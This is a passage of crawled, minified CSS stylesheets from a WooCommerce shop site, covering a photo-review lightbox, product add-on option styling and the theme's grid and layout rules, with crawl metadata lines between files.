.wcpr-overlay{position:absolute;top:0;right:0;bottom:0;left:0;z-index:9915;background-color:rgba(55,55,55,.9)}.wcpr-modal-light-box>.wcpr-controls{position:absolute;z-index:9922}.wcpr-modal-light-box .wcpr-controls .wcpr-close{position:absolute;top:-50px;right:-50px;font-size:35px;cursor:pointer;color:#fff;transition:0.3s ease;line-height:35px;padding:5px}.wcpr-modal-light-box .wcpr-controls .wcpr-close:before{font-family:"woocommerce-photo-reviews";content:"\f101"}.wcpr-modal-light-box .wcpr-controls .wcpr-close:hover,.wcpr-modal-light-box .wcpr-controls .wcpr-close:focus{background:rgba(255,255,255,.2)}.cursor{cursor:pointer}.wcpr-controls .wcpr-prev,.wcpr-controls .wcpr-next{cursor:pointer;position:absolute;top:45%;width:auto;padding:22px 7px;margin-top:-50px;color:#fff;font-size:35px;transition:0.6s ease;border-radius:0 3px 3px 0;user-select:none;-webkit-user-select:none}.wcpr-controls .wcpr-next{right:-49px;border-radius:3px 0 0 3px}.wcpr-controls .wcpr-next:before{font-family:"woocommerce-photo-reviews";content:"\f105"}.wcpr-controls .wcpr-prev{left:-49px;border-radius:3px 0 0 3px}.wcpr-controls .wcpr-prev:before{font-family:"woocommerce-photo-reviews";content:"\f106"}.wcpr-controls .wcpr-prev:hover,.wcpr-controls .wcpr-next:hover{background:rgba(255,255,255,.2)}.rtl .wcpr-modal-wrap{text-align:right}.wcpr-modal-wrap{max-width:1000px;vertical-align:middle;z-index:9999;position:relative;display:inline-table;width:60%;box-sizing:border-box;text-align:left;border-radius:2px;font-size:0;line-height:1.5;background-color:#fefefe;min-height:100px;max-height:80%}#reviews-content-left{width:50%;height:auto;text-align:center;overflow:hidden;box-sizing:border-box;margin:0;padding:0;vertical-align:middle;position:relative;border-radius:2px 0 0 2px;padding-left:60px}#reviews-content-left #reviews-content-left-modal{display:inline-flex;flex-direction:column;font-size:0;position:absolute;top:0;bottom:0;left:0;z-index:1;text-align:center;justify-content:center;width:60px;align-items:center}#reviews-content-left #reviews-content-left-modal .reviews-images-wrap{display:inline-block;width:48px;max-height:48px;margin:10px 0;box-sizing:border-box;box-shadow:0 0 5px #000;padding:0;overflow:hidden}#reviews-content-left.wcpr-no-images+#reviews-content-right{width:100%}#reviews-content-left.wcpr-no-images{display:none}#reviews-content-left-main{max-height:500px}#reviews-content-left-main .reviews-images{margin:10px auto;max-height:500px}#reviews-content-right{margin:0;width:50%;height:auto;border-radius:0 2px 2px 0;vertical-align:top;padding:15px 30px;font-size:14px;color:#000}#reviews-content-right .reviews-content-right-meta{margin:0;width:100%;height:auto;border-radius:2px;display:inline-block;margin-bottom:20px}.wcpr-modal-wrap::after{content:"";clear:both;display:table}p.kt-verified-owner{margin:0}@media (max-width:1080px){.wcpr-grid.wcpr-masonry-5-col{column-count:4}}@media (max-width:880px){.wcpr-grid,.wcpr-grid.wcpr-masonry-5-col{column-count:3}}@media (max-width:680px){.wcpr-grid,.wcpr-grid.wcpr-masonry-3-col,.wcpr-grid.wcpr-masonry-4-col,.wcpr-grid.wcpr-masonry-5-col{column-count:2}}@media (max-width:480px){.wcpr-grid,.wcpr-grid.wcpr-masonry-2-col,.wcpr-grid.wcpr-masonry-3-col,.wcpr-grid.wcpr-masonry-4-col,.wcpr-grid.wcpr-masonry-5-col{column-count:1}}.wcpr-single-product-summary h1,.wcpr-single-product-summary h2{font-size:18px!important;color:#000}.wcpr-single-product-summary form table tr td{background-color:unset}.wcpr-single-product-summary .cart .quantity{float:left;margin-right:.875em}#reviews #comments .comment-text .meta .woocommerce-review__verified{font-size:0}.wcpr-single-product-summary{display:block;padding:20px 0}.wcpr-modal-content .wcpr-single-product-summary .wcpr-single-product-summary-content{display:table}.wcpr-modal-content .wcpr-single-product-summary .wcpr-single-product-summary-content .wcpr-single-product-summary-image{width:80px;height:80px;display:table-cell;padding-right:10px;vertical-align:middle}.wcpr-single-product-summary .wcpr-single-product-summary-content .wcpr-single-product-summary-meta a:hover{text-decoration:underline!important}.wcpr-single-product-summary .wcpr-single-product-summary-content .wcpr-single-product-summary-meta a{text-decoration:none;font-weight:300}.wcpr-single-product-summary .wcpr-single-product-summary-meta-shop .wcpr-single-product-summary-meta-shop-button{font-size:20px;font-weight:300;color:#fff;background-color:#000;padding:10px 20px;border-radius:2px;text-decoration:none!important}.wcpr-single-product-summary .wcpr-single-product-summary-meta-shop .wcpr-single-product-summary-meta-shop-button:hover{background-color:rgba(0,0,0,.7)!important;text-decoration:none!important}.wcpr-single-product-summary .wcpr-single-product-summary-content .wcpr-single-product-summary-meta{display:inline-block}.wcpr-html{overflow:hidden}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css?ver=1698300328
body_size: 1675
content:
.ppom-wrapper{padding:0!important;clear:both;margin-bottom:15px;width:100%}.ppom-wrapper span.show_description{font-size:11px;color:#999;padding-left:5px}.ppom-wrapper span.show_required{color:red}.related.products .amount-options{display:none}.upsells .amount-options{display:none}#ppom-price-container ul li{list-style:none;line-height:4px}#ppom-price-cloner-wrapper{display:none}.ppom-palettes label>input{visibility:hidden;position:absolute}.ppom-single-palette{margin:2px}.ppom-palettes label>input+.ppom-single-palette{cursor:pointer;text-align:center;width:60px;height:60px;float:left;border:2px solid transparent;position:relative;color:#c73c3c;transition:0.5s all;-webkit-transition:0.5s all;box-shadow:0 0 8px #d9d4d4}.ppom-palettes label>input:checked+.ppom-single-palette{border:2px solid #000;margin-right:10px}.ppom-palettes .amount{position:absolute;bottom:0;text-align:center;left:0;width:100%}.ppom-single-palette:hover{-moz-box-shadow:0 0 5px #fff;-webkit-box-shadow:0 0 5px #fff;box-shadow:0 0 8px #fff;z-index:999}.ppom_upload_image_box .pre_upload_image{overflow:hidden;float:left;text-align:center;background-color:#FFF;margin:5px;cursor:pointer;position:relative;max-width:100px}.ppom_upload_image_box .input_image{bottom:0;background-color:#fff;width:100%}.p_u_i_name{background-color:#E0DFDF;overflow:hidden;margin:0 auto;font-size:13px;padding:5px}.nm-imagetools .fa{color:#000}.ppom_audio_box .ppom_audio{text-align:center}.ppom-file-container{background-color:#ccc;padding:25px}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.ppom-dragdrop-text{display:block;font-style:italic}.ppom-file-cb{display:none!important}.ppom-option-price-list li>span:first-child{padding:10px;float:left;clear:both}.ppom-option-price-list li>span:last-child{padding:10px;float:right}.ppom-wrapper table td{text-align:center!important}.ppom-c-hide{display:none}.ppom-c-show{display:block}#ppom-input-bulkquantity input[type=range]{-webkit-appearance:none;margin-top:.5rem;width:100%;border:none!important;background:transparent;padding:0}#ppom-input-bulkquantity input[type=range]:focus{outline:none}#ppom-input-bulkquantity input[type=range]::-webkit-slider-runnable-track{width:100%;height:.3rem;cursor:pointer;animate:0.2s;background:#eee;border-radius:5px}#ppom-input-bulkquantity input[type=range]::-webkit-slider-thumb{height:1rem;width:1rem;border-radius:.5rem;background:#0275d8;cursor:pointer;-webkit-appearance:none;margin-top:-.35rem}#ppom-input-bulkquantity input[type=range]::-moz-range-track{width:100%;height:.3rem;cursor:pointer;animate:0.2s;background:#eee;border-radius:5px 10px}#ppom-input-bulkquantity input[type=range]::-moz-range-thumb{height:1rem;width:1rem;border-radius:.5rem;background:#0275d8;cursor:pointer}#ppom-input-bulkquantity input[type=range]::-ms-track{width:100%;height:.9rem;cursor:pointer;animate:0.2s;background:transparent;color:transparent}#ppom-input-bulkquantity input[type=range]::-ms-fill-lower{background:#e1e1e1;border-radius:10px 5px}#ppom-input-bulkquantity input[type=range]::-ms-fill-upper{background:#eee;border-radius:10px}#ppom-input-bulkquantity input[type=range]::-ms-thumb{height:1rem;width:1rem;border-radius:.5rem;background:#0275d8;cursor:pointer}#ppom-input-bulkquantity input[type=range]:focus::-ms-fill-lower{background:#eee}#ppom-input-bulkquantity datalist{display:flex;justify-content:space-between;height:6px;overflow:hidden;margin-top:-6px}#ppom-input-bulkquantity datalist option::before{content:'';display:block;width:0;border-right:1px solid #DDD;height:10px;padding-left:3px;text-indent:0}.ppom-croppie-btn{display:none}.nm-boxes-outer .pre_upload_image{float:left;margin-right:5px;position:relative}.ppom-image-overlay{position:absolute;bottom:0;left:0;opacity:0;width:100%;text-align:center}.pre_upload_image:hover{opacity:.7}.pre_upload_image:hover .ppom-image-overlay{opacity:1;background-image:url(../../../../../../../plugins/woocommerce-product-addon/css/share.png)}.ppom-popup-body.images{text-align:center}.nm-boxes-outer input[type=radio],.nm-boxes-outer input[type=checkbox]{display:none}.nm-boxes-outer input+img{cursor:pointer;border:2px solid transparent}.nm-boxes-outer input:checked+img{border:2px solid red}.ppom-col{padding:0 5px!important}.ppom-slider-container{margin:10px auto}.ppom-pricematrix-range{clear:both;border-bottom:1px #ccc dashed}#ppomSlider,.ppom-range-bs-slider{width:100%}#ppomSlider .slider-selection{background:#81bfde}.ppom-delete-option-table{color:red;cursor:pointer}#ppom_tooltip{font-family:Ubuntu,sans-serif;font-size:.875em;text-align:center;text-shadow:0 1px rgba(0,0,0,.5);line-height:1.5;color:#fff;background:-webkit-linear-gradient(top,rgba(0,0,0,.82),rgba(0,0,0,.88));background:-moz-linear-gradient(top,rgba(0,0,0,.82),rgba(0,0,0,.88));background:-ms-radial-gradient(top,rgba(0,0,0,.82),rgba(0,0,0,.88));background:-o-linear-gradient(top,rgba(0,0,0,.82),rgba(0,0,0,.88));background:linear-gradient(top,rgba(0,0,0,.82),rgba(0,0,0,.88));-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border-top:1px solid #fff;-webkit-box-shadow:0 3px 5px rgba(0,0,0,.3);-moz-box-shadow:0 3px 5px rgba(0,0,0,.3);box-shadow:0 3px 5px rgba(0,0,0,.3);position:absolute;z-index:10024;padding:15px;overflow:visible}#ppom_tooltip:after{width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #333;border-top-color:rgba(0,0,0,.7);content:'';position:absolute;left:50%;bottom:-10px;margin-left:-10px}#ppom_tooltip.top:after{border-top-color:transparent;border-bottom:10px solid #333;border-bottom-color:rgba(0,0,0,.6);top:-20px;bottom:auto}#ppom_tooltip.left:after{left:10px;margin:0}#ppom_tooltip.right:after{right:10px;left:auto;margin:0}.ppom-quantity-box-cols{padding:0 0 6px 0;border:1px solid gray;border-radius:5px;box-shadow:0 4px 8px 0 rgba(0,0,0,.2);transition:0.3s;line-height:15px;font-size:11px}.ppom-quantity-qty-section input{width:20px}.ppom-quantity-price-wrap{display:block;margin-top:-10px}.iris-picker .iris-square{margin-right:8%!important}.woocommerce div.product.elementor form.cart.variations_form .woocommerce-variation-add-to-cart{display:block!important}.elementor-add-to-cart form.cart{display:block!important}.ppom-wrapper div.filelist{display:flex}div.filelist .u_i_c_box{flex:1}.ppom-option-notice{color:red;padding:5px;font-size:17px;text-align:center}.ppom-option-notice p{margin:0!important}.nm-horizontal-layout .ppom-instock,.ppom-quantities-grid .ppom-instock{display:block}#powerTip{white-space:inherit!important}.ppom-wrapper .ppom-tooltip{cursor:help}@media only screen and (max-width:600px){#powerTip{}}.woocommerce-js .ppom-flex-controller{display:block!important}.ppom-number-plusminus{display:inline-flex;justify-content:stretch}.ppom-number-plusminus input{vertical-align:middle;-moz-appearance:textfield!important;box-sizing:content-box;margin:0;text-align:center}.ppom-number-plusminus input::-webkit-inner-spin-button,.ppom-number-plusminus input::-webkit-outer-spin-button{-webkit-appearance:none!important;margin:0}.ppom-cb-price{float:right}.ppom-wrapper .ppom-input.date[readonly]{background:#fff}.daterangepicker{z-index:99999!important}.daterangepicker .calendar-table th,.daterangepicker .calendar-table td{padding:0}.daterangepicker .drp-calendar.right{border-left:1px solid #ddd}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://korkolapy.pl/wp-content/themes/adorn/assets/css/modules.min.css?ver=7652f5716fb15c3d4a412a43ff78b0fb
body_size: 60830
content:
h1,h3{letter-spacing:1px}h5,h6{letter-spacing:.5px;line-height:20px}a,a:hover,h1,h1 a:hover,h2,h2 a:hover,h3,h3 a:hover,h4,h4 a:hover,h5,h5 a:hover,h6,h6 a:hover,p a,p a:hover{color:#212121}.wp-caption,iframe,img,pre{max-width:100%}blockquote,table td,table th{text-align:center}.edge-content,.edge-wrapper{position:relative;z-index:100}.edge-page-header .edge-logo-area .edge-logo-wrapper a,.edge-page-header .edge-menu-area .edge-logo-wrapper a{max-height:96px}.edge-clients-carousel-holder .edge-cc-inner.owl-rtl,.edge-countdown .countdown-rtl,.edge-owl-slider.owl-rtl,.edge-testimonials-holder.owl-rtl{direction:rtl}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{background:0 0;border:0;margin:0;padding:0;vertical-align:baseline;outline:0}body,pre{background-color:#fff}a img,table{border:none}ol,pre,ul{margin:15px 0}article,aside,details,figcaption,figure,footer,header,nav,section{display:block}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0;vertical-align:middle;width:100%}table th{border:0;padding:5px 7px}table td{padding:5px 10px}.wp-caption,img{height:auto}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.clear:after{clear:both;content:"";display:block}html{overflow-y:scroll!important}body{font-family:Ubuntu,sans-serif;font-weight:300;font-size:15px;line-height:27px;color:#888;overflow-x:hidden!important;-webkit-font-smoothing:antialiased}h1,h2,h3,h4,h5,h6{font-family:Inconsolata;margin:20px 0;font-weight:400}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;color:#212121}h1{font-size:45px;line-height:58px;text-transform:uppercase}h2{font-size:34px;line-height:48px;letter-spacing:3px;text-transform:uppercase}h3{font-size:30px;line-height:36px;text-transform:uppercase}h4{font-size:24px;letter-spacing:2px;line-height:26px;text-transform:uppercase}h5{font-size:18px;text-transform:uppercase}dt,h6{font-size:15px}a,p a{text-decoration:none;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}p{margin:10px 0;font-family:Ubuntu,sans-serif}input[type=submit]{-webkit-appearance:none}ol,ul{list-style-position:inside}ol ol,ol ul,ul ol,ul ul{margin:0;padding:0 0 0 15px}pre{padding:15px;white-space:pre-wrap;word-wrap:break-word}dt{font-weight:700;margin-bottom:10px}dd{margin-bottom:15px}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sub{top:.5ex}sup{bottom:.5ex}.wp-caption-text{margin:0;font-style:italic}table tbody tr,table thead tr{border:1px solid #959595}table tbody th{border-right:1px solid #959595}blockquote{width:100%;vertical-align:middle;margin:10px 0;font-size:18px;line-height:30px;quotes:none;box-sizing:border-box}blockquote>*{color:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;margin:0}blockquote:after,blockquote:before{content:''}blockquote cite{font-style:normal;font-weight:400}::selection{background:#212121;color:#fff}::-moz-selection{background:#212121;color:#fff}mark{background:0 0;color:#212121}.bypostauthor,.gallery-caption,.sticky,.wp-caption,.wp-caption-text{opacity:1}.alignleft{float:left;margin:0 20px 20px 0}.alignright{float:right;margin:0 0 20px 20px}.aligncenter{display:block;margin:10px auto}.alignwide{margin-left:auto;margin-right:auto;clear:both}@media only screen and (max-width:1024px){.alignwide{width:100%;max-width:100%}}.alignfull{position:relative;left:-1rem;width:calc(100% + (2 * 1rem));max-width:calc(100% + (2 * 1rem));clear:both}@media only screen and (max-width:1024px){.alignfull{left:calc(-12.5% - 75px);width:calc(125% + 150px);max-width:calc(125% + 150px);margin-top:calc(2 * 1rem);margin-bottom:calc(2 * 1rem)}}.text-align-right{text-align:right}.text-align-left{text-align:left}.text-align-center{text-align:center}.edge-wrapper{left:0}.edge-wrapper .edge-wrapper-inner{width:100%;overflow:hidden}.edge-content{margin-top:0;background-color:#fff}.edge-boxed{overflow:hidden!important}.edge-boxed .edge-wrapper{display:inline-block;vertical-align:middle;width:100%}.edge-container:after,.edge-container:before{content:" ";display:table}.edge-boxed .edge-wrapper .edge-wrapper-inner{width:1150px;overflow:visible;margin:auto}.edge-boxed .edge-content{overflow:hidden}.edge-boxed .edge-footer-inner{width:1150px;margin:auto}.edge-boxed .edge-page-header .edge-fixed-wrapper.fixed,.edge-boxed .edge-page-header .edge-sticky-header{width:1150px;left:auto}.edge-paspartu-enabled .edge-wrapper{padding:10px;background-color:#fff;box-sizing:border-box}.edge-paspartu-enabled.edge-top-paspartu-disabled .edge-wrapper{padding-top:0!important}.edge-smooth-transition-loader{position:fixed;top:0;left:0;right:0;bottom:0;z-index:2000}.edge-container,.edge-full-width{z-index:100;position:relative}.edge-container{background-color:#fff;padding:0;width:100%}.edge-container:after{clear:both}.edge-container-inner{width:1300px;margin:0 auto}.edge-content .edge-content-inner>.edge-container>.edge-container-inner,.edge-content .edge-content-inner>.edge-full-width>.edge-full-width-inner{padding-top:100px}@media only screen and (min-width:1400px){.edge-grid-1300 .edge-container-inner,.edge-grid-1300 .edge-footer-bottom-border-holder.edge-in-grid,.edge-grid-1300 .edge-footer-top-border-holder.edge-in-grid,.edge-grid-1300 .edge-grid,.edge-grid-1300 .edge-row-grid-section{width:1300px}.edge-grid-1300.edge-boxed .edge-footer-inner,.edge-grid-1300.edge-boxed .edge-wrapper-inner{width:1350px}.edge-grid-1300.edge-boxed .edge-page-header .edge-fixed-wrapper.fixed,.edge-grid-1300.edge-boxed .edge-page-header .edge-sticky-header{width:1350px;left:auto}}@media only screen and (min-width:1300px){.edge-grid-1200 .edge-container-inner,.edge-grid-1200 .edge-footer-bottom-border-holder.edge-in-grid,.edge-grid-1200 .edge-footer-top-border-holder.edge-in-grid,.edge-grid-1200 .edge-grid,.edge-grid-1200 .edge-row-grid-section{width:1200px}.edge-grid-1200.edge-boxed .edge-footer-inner,.edge-grid-1200.edge-boxed .edge-wrapper-inner{width:1250px}.edge-grid-1200.edge-boxed .edge-page-header .edge-fixed-wrapper.fixed,.edge-grid-1200.edge-boxed .edge-page-header .edge-sticky-header{width:1250px;left:auto}}@media only screen and (min-width:1200px){.edge-grid-1000 .edge-container-inner,.edge-grid-1000 .edge-footer-bottom-border-holder.edge-in-grid,.edge-grid-1000 .edge-footer-top-border-holder.edge-in-grid,.edge-grid-1000 .edge-grid,.edge-grid-1000 .edge-row-grid-section{width:1000px}.edge-grid-1000.edge-boxed .edge-footer-inner,.edge-grid-1000.edge-boxed .edge-wrapper-inner{width:1050px}.edge-grid-1000.edge-boxed .edge-page-header .edge-fixed-wrapper.fixed,.edge-grid-1000.edge-boxed .edge-page-header .edge-sticky-header{width:1050px;left:auto}}@media only screen and (min-width:1024px){.edge-grid-800 .edge-container-inner,.edge-grid-800 .edge-footer-bottom-border-holder.edge-in-grid,.edge-grid-800 .edge-footer-top-border-holder.edge-in-grid,.edge-grid-800 .edge-grid,.edge-grid-800 .edge-row-grid-section{width:800px}.edge-grid-800.edge-boxed .edge-footer-inner,.edge-grid-800.edge-boxed .edge-wrapper-inner{width:850px}.edge-grid-800.edge-boxed .edge-page-header .edge-fixed-wrapper.fixed,.edge-grid-800.edge-boxed .edge-page-header .edge-sticky-header{width:850px;left:auto}}@-webkit-keyframes preload-background{from{background-position:0 0}to{background-position:100% 0}}@keyframes preload-background{from{background-position:0 0}to{background-position:100% 0}}.edge-preload-background{background-repeat:repeat!important;background-color:transparent!important;background-attachment:scroll!important;background-size:inherit!important;-webkit-animation-name:preload-background;-webkit-animation-duration:40s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-webkit-animation-delay:0s;-webkit-animation-fill-mode:forwards;animation-name:preload-background;animation-duration:40s;animation-iteration-count:infinite;animation-timing-function:linear;animation-delay:0s;animation-fill-mode:forwards}.edge-grid{width:1300px;margin:0 auto}.edge-vertical-align-containers{position:relative;height:100%;width:100%;padding:0 40px;box-sizing:border-box}.edge-vertical-align-containers.edge-25-50-25 .edge-position-left,.edge-vertical-align-containers.edge-25-50-25 .edge-position-right{width:25%}.edge-vertical-align-containers.edge-25-50-25 .edge-position-center{width:50%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.edge-vertical-align-containers.edge-33-33-33 .edge-position-center,.edge-vertical-align-containers.edge-33-33-33 .edge-position-left,.edge-vertical-align-containers.edge-33-33-33 .edge-position-right{width:33.33%}.edge-vertical-align-containers.edge-33-33-33 .edge-position-center{width:50%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.edge-vertical-align-containers.edge-50-50 .edge-position-left,.edge-vertical-align-containers.edge-50-50 .edge-position-right{width:50%}.edge-vertical-align-containers.edge-33-66 .edge-position-left{width:33.33%}.edge-vertical-align-containers.edge-33-66 .edge-position-right,.edge-vertical-align-containers.edge-66-33 .edge-position-left{width:66.66%}.edge-vertical-align-containers.edge-66-33 .edge-position-right{width:33.33%}.edge-vertical-align-containers .edge-position-left{position:relative;float:left;z-index:2;height:100%}.edge-vertical-align-containers .edge-position-center{height:100%;width:100%;position:absolute;left:0;text-align:center;z-index:1}.edge-vertical-align-containers .edge-position-right{position:relative;float:right;z-index:2;height:100%;text-align:right}.edge-vertical-align-containers .edge-position-center-inner,.edge-vertical-align-containers .edge-position-left-inner,.edge-vertical-align-containers .edge-position-right-inner{vertical-align:middle;display:inline-block}.edge-vertical-align-containers .edge-position-right.edge-has-widget .edge-position-right-inner{height:100%}.edge-vertical-align-containers .edge-position-center:before,.edge-vertical-align-containers .edge-position-left:before,.edge-vertical-align-containers .edge-position-right:before{content:"";display:inline-block;vertical-align:middle;height:100%;margin-right:-3px}.edge-row-grid-section{position:relative;width:1100px;margin:0 auto;z-index:20}.edge-content-aligment-left{text-align:left}.edge-content-aligment-center{text-align:center}.edge-content-aligment-right{text-align:right}.vc_row .wpb_gmaps_widget .wpb_wrapper{padding:0;background-color:transparent}.last_toggle_el_margin,.wpb_button,.wpb_content_element,.wpb_row,ul.wpb_thumbnails-fluid>li{margin-bottom:0!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{clip:auto!important;display:block;top:5px;left:5px;width:auto;height:auto;padding:15px 23px 14px;color:#21759b;font-size:14px;font-weight:700;line-height:normal;text-decoration:none;background-color:#f1f1f1;box-shadow:0 0 2px 2px rgba(0,0,0,.6);z-index:100000}.edge-two-columns-form-without-space .edge-column-left{display:table-cell;width:99%;vertical-align:top}.edge-two-columns-form-without-space .edge-column-right{display:table-cell;width:1%;text-align:left;vertical-align:top}.edge-grid-col-10:after,.edge-grid-col-10:before,.edge-grid-col-11:after,.edge-grid-col-11:before,.edge-grid-col-12:after,.edge-grid-col-12:before,.edge-grid-col-1:after,.edge-grid-col-1:before,.edge-grid-col-2:after,.edge-grid-col-2:before,.edge-grid-col-3:after,.edge-grid-col-3:before,.edge-grid-col-4:after,.edge-grid-col-4:before,.edge-grid-col-5:after,.edge-grid-col-5:before,.edge-grid-col-7:after,.edge-grid-col-7:before,.edge-grid-col-8:after,.edge-grid-col-8:before,.edge-grid-col-9:after,.edge-grid-col-9:before,.edge-grid-row:after,.edge-grid-row:before{content:" ";display:table}.edge-grid-row{margin-left:-15px;margin-right:-15px}.edge-grid-row:after{clear:both}.edge-grid-no-gutter{margin-left:0;margin-right:0}.edge-grid-no-gutter>div{padding-left:0;padding-right:0}.edge-grid-tiny-gutter{margin-left:-5px;margin-right:-5px}.edge-grid-tiny-gutter>div{padding-left:5px;padding-right:5px}.edge-grid-small-gutter{margin-left:-10px;margin-right:-10px}.edge-grid-small-gutter>div{padding-left:10px;padding-right:10px}.edge-grid-normal-gutter{margin-left:-15px;margin-right:-15px}.edge-grid-normal-gutter>div{padding-left:15px;padding-right:15px}.edge-grid-medium-gutter{margin-left:-20px;margin-right:-20px}.edge-grid-medium-gutter>div{padding-left:20px;padding-right:20px}.edge-grid-large-gutter{margin-left:-25px;margin-right:-25px}.edge-grid-large-gutter>div{padding-left:25px;padding-right:25px}.edge-grid-col-1,.edge-grid-col-10,.edge-grid-col-11,.edge-grid-col-12,.edge-grid-col-2,.edge-grid-col-3,.edge-grid-col-4,.edge-grid-col-5,.edge-grid-col-7,.edge-grid-col-8,.edge-grid-col-9{min-height:1px;padding-left:15px;padding-right:15px;position:relative;box-sizing:border-box}.edge-grid-col-1{float:left;width:8.33333%}.edge-grid-col-1:after{clear:both}@media only screen and (max-width:1024px){.edge-grid-col-1{width:100%;float:none}}.edge-grid-col-2{float:left;width:16.66667%}.edge-grid-col-2:after{clear:both}@media only screen and (max-width:1024px){.edge-grid-col-2{width:100%;float:none}}.edge-grid-col-3{float:left;width:25%}.edge-grid-col-3:after{clear:both}@media only screen and (max-width:1024px){.edge-grid-col-3{width:100%;float:none}}.edge-grid-col-4{float:left;width:33.33333%}.edge-grid-col-4:after{clear:both}@media only screen and (max-width:1024px){.edge-grid-col-4{width:100%;float:none}}.edge-grid-col-5{float:left;width:41.66667%}.edge-grid-col-5:after{clear:both}@media only screen and (max-width:1024px){.edge-grid-col-5{width:100%;float:none}}.edge-grid-col-6{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box}.edge-grid-col-6:after,.edge-grid-col-6:before{content:" ";display:table}.edge-grid-col-6:after{clear:both}@media only screen and (max-width:1024px){.edge-grid-col-6{width:100%;float:none}}.edge-grid-col-7{float:left;width:58.33333%}.edge-grid-col-7:after{clear:both}@media only screen and (max-width:1024px){.edge-grid-col-7{width:100%;float:none}}.edge-grid-col-8{float:left;width:66.66667%}.edge-grid-col-8:after{clear:both}@media only screen and (max-width:1024px){.edge-grid-col-8{width:100%;float:none}}.edge-grid-col-9{float:left;width:75%}.edge-grid-col-9:after{clear:both}@media only screen and (max-width:1024px){.edge-grid-col-9{width:100%;float:none}}.edge-grid-col-10{float:left;width:83.33333%}.edge-grid-col-10:after{clear:both}@media only screen and (max-width:1024px){.edge-grid-col-10{width:100%;float:none}}.edge-grid-col-11{float:left;width:91.66667%}.edge-grid-col-11:after{clear:both}@media only screen and (max-width:1024px){.edge-grid-col-11{width:100%;float:none}}.edge-grid-col-12{float:left;width:100%}.edge-grid-col-12:after{clear:both}.edge-grid-col-push-1{left:8.33333%}.edge-grid-col-pull-1{right:8.33333%}@media only screen and (max-width:1024px){.edge-grid-col-12{width:100%;float:none}.edge-grid-col-push-1{left:0}.edge-grid-col-pull-1{right:0}}.edge-grid-col-push-2{left:16.66667%}.edge-grid-col-pull-2{right:16.66667%}@media only screen and (max-width:1024px){.edge-grid-col-push-2{left:0}.edge-grid-col-pull-2{right:0}}.edge-grid-col-push-3{left:25%}.edge-grid-col-pull-3{right:25%}@media only screen and (max-width:1024px){.edge-grid-col-push-3{left:0}.edge-grid-col-pull-3{right:0}}.edge-grid-col-push-4{left:33.33333%}.edge-grid-col-pull-4{right:33.33333%}@media only screen and (max-width:1024px){.edge-grid-col-push-4{left:0}.edge-grid-col-pull-4{right:0}}.edge-grid-col-push-5{left:41.66667%}.edge-grid-col-pull-5{right:41.66667%}@media only screen and (max-width:1024px){.edge-grid-col-push-5{left:0}.edge-grid-col-pull-5{right:0}}.edge-grid-col-push-6{left:50%}.edge-grid-col-pull-6{right:50%}@media only screen and (max-width:1024px){.edge-grid-col-push-6{left:0}.edge-grid-col-pull-6{right:0}}.edge-grid-col-push-7{left:58.33333%}.edge-grid-col-pull-7{right:58.33333%}@media only screen and (max-width:1024px){.edge-grid-col-push-7{left:0}.edge-grid-col-pull-7{right:0}}.edge-grid-col-push-8{left:66.66667%}.edge-grid-col-pull-8{right:66.66667%}@media only screen and (max-width:1024px){.edge-grid-col-push-8{left:0}.edge-grid-col-pull-8{right:0}}.edge-grid-col-push-9{left:75%}.edge-grid-col-pull-9{right:75%}@media only screen and (max-width:1024px){.edge-grid-col-push-9{left:0}.edge-grid-col-pull-9{right:0}}.edge-grid-col-push-10{left:83.33333%}.edge-grid-col-pull-10{right:83.33333%}@media only screen and (max-width:1024px){.edge-grid-col-push-10{left:0}.edge-grid-col-pull-10{right:0}}.edge-grid-col-push-11{left:91.66667%}.edge-grid-col-pull-11{right:91.66667%}@media only screen and (max-width:1024px){.edge-grid-col-push-11{left:0}.edge-grid-col-pull-11{right:0}}.edge-grid-col-push-12{left:100%}.edge-grid-col-pull-12{right:100%}@media only screen and (max-width:1280px){.edge-grid-col-laptop-landscape-medium-1{width:8.33333%;float:left}}@media only screen and (max-width:1200px){.edge-grid-col-laptop-landscape-1{width:8.33333%;float:left}}@media only screen and (max-width:1024px){.edge-grid-col-push-12{left:0}.edge-grid-col-pull-12{right:0}.edge-grid-col-ipad-landscape-1{width:8.33333%;float:left}}@media only screen and (max-width:768px){.edge-grid-col-ipad-portrait-1{width:8.33333%;float:left}}@media only screen and (max-width:680px){.edge-grid-col-phone-landscape-1{width:8.33333%;float:left}}@media only screen and (max-width:480px){.edge-grid-col-phone-portrait-1{width:8.33333%;float:left}}@media only screen and (max-width:320px){.edge-grid-col-smaller-phone-portrait-1{width:8.33333%;float:left}}@media only screen and (max-width:1440px){.edge-grid-col-laptop-landscape-large-1{width:8.33333%;float:left}.edge-grid-col-laptop-landscape-large-2{width:16.66667%;float:left}}@media only screen and (max-width:1280px){.edge-grid-col-laptop-landscape-medium-2{width:16.66667%;float:left}}@media only screen and (max-width:1200px){.edge-grid-col-laptop-landscape-2{width:16.66667%;float:left}}@media only screen and 